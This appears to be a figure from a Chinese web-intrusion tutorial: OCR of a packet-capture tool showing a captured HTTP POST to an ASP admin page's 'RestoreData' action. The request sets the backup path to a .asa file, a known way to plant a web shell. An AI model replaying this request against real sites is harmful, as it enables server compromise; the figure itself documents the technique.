 文件(W) 工具(X) 窗口(Y) 帮助(Z)
设置过滤器 清除过滤器 T
ID编号 状态 16进制包 信息包 地址 过滤器
1 send 50 4F 53 54 20 2F 61 63 63 65 73... POST /access/Adm 127.0.0.1:20480
2 send 21 ! 204.252.249.3:0
3 send 47 45 54 20 2F 66 61 76 69 63 6F... GET /favicon.ico 127.0.0.1:20480
4 send 50 4F 53 54 20 2F 61 63 63 65 73... POST /access/Adm 127.0.0.1:20480
5 send 21 ! 204.252.48.3:0
6 send 21 ! 160.246.18.0:0
7 send 47 45 54 20 2F 66 61 76 69 63 6F... GET /favicon.ico 127.0.0.1:20480
POST /access/Admin_Database.asp?action=RestoreData HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.ms
-powerpoint, application/msword, */*
Referer: http://127.0.0.1/access/Admin_Database.asp?Action=Restore
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Maxthon; User-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;
SV1; http://bsalsa.com) (Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)); .NET CLR 1.1.4322)
Host: 127.0.0.1
Content-Length: 69
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: www.asp163.netecho=lao=True; www.asp163.net=lao=4;
PAEAONMBELRIXTNIUVRO=UIGICTMXJOLYGHIPFWDRYHYDAKWMHPSMNIVIMSLU
backpath=Databackup%5C2007-5-21.asa&submit=+%BB%D6%B8%B4%CA%FD%BE%DD+
图 11